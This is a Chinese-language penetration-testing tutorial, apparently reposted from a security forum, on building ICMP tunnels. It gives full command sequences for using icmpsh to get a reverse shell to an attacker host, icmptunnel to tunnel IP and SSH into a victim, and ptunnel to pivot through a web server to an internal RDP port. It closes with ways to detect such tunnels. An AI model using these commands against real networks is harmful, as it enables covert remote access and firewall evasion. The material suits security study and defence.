內(nèi)網(wǎng)滲透完成信息收集后,流量是否能夠正常進(jìn)出,是內(nèi)網(wǎng)滲透中需要考慮的地方之一

? ICMP(Internet ControllerMessages Protocol,網(wǎng)間控制報(bào)文協(xié)議)是TCP/IP協(xié)議族的子協(xié)議,是一種面向無(wú)連接的協(xié)議。用于在IP主機(jī)、路由器之間傳遞控制消息。

控制消息是指網(wǎng)絡(luò)通不通、主機(jī)是否可達(dá)、路由是否可用等網(wǎng)絡(luò)本身的消息。

這些控制消息雖然并不傳輸用戶數(shù)據(jù),但是對(duì)于用戶數(shù)據(jù)的傳遞起著重要的作用。

? 參考文章:

https://baike.baidu.com/item/ICMP/572452?fr=kg_qa

? 在一些網(wǎng)絡(luò)環(huán)境中,如果攻擊者使用各類(lèi)上層隧道(例如HTTP隧道,DNS隧道,正反向端口轉(zhuǎn)發(fā)等)進(jìn)行操作均失敗。

那么可以嘗試使用ICMP建立隧道,ICMP協(xié)議不需要端口的開(kāi)放,因?yàn)槠浠贗P工作的

所以我們將其歸結(jié)到網(wǎng)絡(luò)層,ICMP消息最為常見(jiàn)的就是ping命令的回復(fù)

將TCP/UDP數(shù)據(jù)包封裝到ICMP的ping數(shù)據(jù)包中,從而穿過(guò)防火墻(通常防火墻是不會(huì)屏蔽ping數(shù)據(jù)包的)

建立ICMP隧道

? 用于建立ICMP隧道的工具一般用icmpsh,icmptunnel,ptunnel,icmpshell

工作原理

? 請(qǐng)求端的 Ping 工具通常會(huì)在 ICMP 數(shù)據(jù)包后面附加上一段隨機(jī)的數(shù)據(jù)作為 Payload

而響應(yīng)端則會(huì)拷貝這段 Payload 到 ICMP 響應(yīng)數(shù)據(jù)包中返還給請(qǐng)求端,用于識(shí)別和匹配 Ping 請(qǐng)求。

? windows 和 linux 系統(tǒng)下的 Ping 工具默認(rèn)的 Payload 長(zhǎng)度為 64 比特,但實(shí)際上協(xié)議允許附加最大 64K 大小的 Payload。

? 對(duì)于隧道數(shù)據(jù),icmptunnel 首先會(huì)指定客戶端和服務(wù)器端。

隨后,客戶端會(huì)將 IP 幀封裝在 ICMP 請(qǐng)求數(shù)據(jù)包中發(fā)送給服務(wù)器,而服務(wù)器端則會(huì)使用相匹配的 ICMP 響應(yīng)數(shù)據(jù)包進(jìn)行回復(fù)。

這樣在旁人看來(lái),網(wǎng)絡(luò)中傳播的僅僅只是正常的 ICMP 數(shù)據(jù)包。

icmpsh

? 工具安裝

git clone https://github.com/inquisb/icmpsh.git #下載工具

apt-get install Python-impacket #安裝依賴(lài)

sysctl -w net.ipv4.icmp_echo_ignore_all=1 #關(guān)閉本地ICMP應(yīng)答

icmpsh的使用場(chǎng)景如下:

? 服務(wù)器暴露在外網(wǎng)上,可以訪問(wèn)外部網(wǎng)絡(luò),但是服務(wù)上有防火墻,拒絕了敏感端口的連接(比如22端口,3389端口等)。

使用icmpsh的目的就是為了能夠繞過(guò)對(duì)敏感端口的限制,此時(shí)ICMP作為獲取反向shell的通道,進(jìn)行反向shell.

?

攻擊者IP地址: 192.168.1.76

服務(wù)器IP地址: 192.168.1.113

? 被攻擊的服務(wù)器端運(yùn)行

icmpsh.exe -t 192.168.1.76(攻擊者)

攻擊者端運(yùn)行icmpsh的控制端

python icmpsh_m.py 192.168.1.76(攻擊者) 192.168.1.113(被攻擊者)

? 觀察wireshare的流量變化,可以看到這里是由192.168.1.113向192.168.1.76發(fā)出request請(qǐng)求,這里也就印證了這里進(jìn)行的是反向shell。

icmptunnel

? icmptunnel的優(yōu)勢(shì)在于可以穿過(guò)狀態(tài)防火墻或NAT

? 一些設(shè)備會(huì)過(guò)濾沒(méi)有匹配響應(yīng)數(shù)據(jù)包的 Ping 包。

而在非對(duì)稱(chēng)連接中,來(lái)自服務(wù)器端的流量會(huì)大于客戶端,反之亦然,這樣客戶端可能會(huì)丟棄一些相應(yīng)數(shù)據(jù)包,因?yàn)轫憫?yīng)數(shù)據(jù)包多余請(qǐng)求數(shù)據(jù)包。

? icmptunnel 有一個(gè)機(jī)制來(lái)專(zhuān)門(mén)解決這個(gè)問(wèn)題。

客戶端會(huì)定期發(fā)送一個(gè)空的 ICMP 請(qǐng)求數(shù)據(jù)包給狀態(tài)防火墻或 NAT,而這些請(qǐng)求數(shù)據(jù)包都會(huì)被記錄在防火墻狀態(tài)表中。

同時(shí)通過(guò)保持發(fā)送帶有載體的數(shù)據(jù)包,這樣客戶端會(huì)維持一個(gè)可以用于服務(wù)器端發(fā)送數(shù)據(jù)的“數(shù)據(jù)包窗口”。

參考

:https://www.cnblogs.com/bonelee/p/7462218.html

? 安裝icmptunnel

git clone https://github.com/jamesbarlow/icmptunnel.git

cd icmptunnel

make

? 可能會(huì)出現(xiàn)缺少頭文件的問(wèn)題,參考文章

:https://blog.csdn.net/zhutingting0428/article/details/51120949

? 使用場(chǎng)景和icmpsh一樣(被攻擊對(duì)象為linux的情況下)

攻擊者IP:192.168.1.76

被攻擊者的IP:192.168.26

?

? 攻擊者開(kāi)啟icmptunnel服務(wù)端模式:

echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all

./icmptunnel –s



? 然后另開(kāi)一個(gè)終端,執(zhí)行命令

/sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0

? 指定一個(gè)網(wǎng)卡tun0,用于給隧道服務(wù)器端分配一個(gè)IP地址(10.0.0.1)

?

? 被攻擊者

echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all

./icmptunnel 192.168.1.76



? 連接上攻擊者的icmptunnel服務(wù)端,然后再開(kāi)一個(gè)終端,執(zhí)行命令

/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0

? 指定IP地址為10.0.0.2

? 此時(shí)建立了icmp隧道,在服務(wù)器端通過(guò)ssh連接被攻擊對(duì)象

ptunnel

? ptunnel就是工具pingtunnel

? 安裝過(guò)程如下:

#安裝libpcap的依賴(lài)環(huán)境

yum -y install byacc

yum -y install flex bison

#安裝libpcap依賴(lài)庫(kù)

wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz

tar -xzvf libpcap-1.9.0.tar.gz

cd libpcap-1.9.0

./configure

make && make install

#安裝PingTunnel

wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz

tar -xzvf PingTunnel-0.72.tar.gz

cd PingTunnel

make && make install

? 參考:

https://mp.weixin.qq.com/s/AuGriK1Bha83rVYlGJpuUA

? 該工具在kali中是已經(jīng)集成好的

? 現(xiàn)有場(chǎng)景如下:一個(gè)內(nèi)網(wǎng)中,有一臺(tái)Web服務(wù)器,一臺(tái)數(shù)據(jù)庫(kù)服務(wù)器,Web服務(wù)器可以ping通過(guò)數(shù)據(jù)庫(kù)服務(wù)器,但是不能直接訪問(wèn)數(shù)據(jù)庫(kù)服務(wù)器,已知數(shù)據(jù)庫(kù)服務(wù)器此時(shí)有開(kāi)啟3389端口。

攻擊者的IP地址:192.168.1.107(win7)

攻擊者的VPS地址:192.168.1.76(kali)

web服務(wù)器的IP地址:192.168.1.26(外網(wǎng)) 172.168.1.16(內(nèi)網(wǎng))(kali)

數(shù)據(jù)庫(kù)服務(wù)器的IP地址:172.168.1.18(內(nèi)網(wǎng))(win server 2008)

?

? 在攻擊者的vps(192.168.1.76)中執(zhí)行如下命令

ptunnel -p 192.168.1.26 -lp 1080 -da 172.168.1.18 -dp 3389 -x cookie

-p 跳板的公網(wǎng)IP

-lp 指定本機(jī)的監(jiān)聽(tīng)端口

-da 目標(biāo)服務(wù)器的內(nèi)網(wǎng)IP

-dp 指定目標(biāo)服務(wù)器的端口

-x 為隧道寫(xiě)一個(gè)隧道密碼,防止隧道濫用

?在Web服務(wù)器中執(zhí)行命令

ptunnel -x cookie

在攻擊者的機(jī)器上訪問(wèn)自己的vps的1080端口

? 可以看到我們雖然連接的是192.168.1.76

但是我們通過(guò)使用web服務(wù)器作為跳板,將vps的1080端口與數(shù)據(jù)庫(kù)服務(wù)器的3389端口連接在一起了。

? 觀察wireshark的流量變化情況

應(yīng)對(duì)icmp隧道措施

使用icmp隧道時(shí),會(huì)集中在某個(gè)時(shí)間點(diǎn)產(chǎn)生大量的icmp數(shù)據(jù)包,可以通過(guò)wireshark進(jìn)行icmp數(shù)據(jù)包分析

? 1.檢測(cè)同源的icmp數(shù)據(jù)包數(shù)量,正常的ping命令每秒最多兩個(gè)數(shù)據(jù)包,隧道會(huì)產(chǎn)生大量的數(shù)據(jù)包。

? 2.注意payload大于64bit的ICMP數(shù)據(jù)包

? 3.尋找響應(yīng)數(shù)據(jù)包和請(qǐng)求數(shù)據(jù)包payload不一致的ICMP數(shù)據(jù)包。

windows系統(tǒng)下ping默認(rèn)傳輸?shù)氖牵?abcdefghijklmnopqrstuvwabcdefghi,共32bytes

linux系統(tǒng)下,ping默認(rèn)傳輸?shù)氖?8bytes,前8bytes隨時(shí)間變化,后面的固定不變,內(nèi)容為!”#$%&’()+,-./01234567

? 參考

:https://www.freebuf.com/articles/network/202634.html

? 4.檢查ICMP數(shù)據(jù)包的協(xié)議標(biāo)簽,比如icmptunnel會(huì)在所有icmp payload前面加上TUNL標(biāo)識(shí)來(lái)標(biāo)識(shí)隧道。

作者:餅干屑小鬼

轉(zhuǎn)載自:

https://xz.aliyun.com/t/7875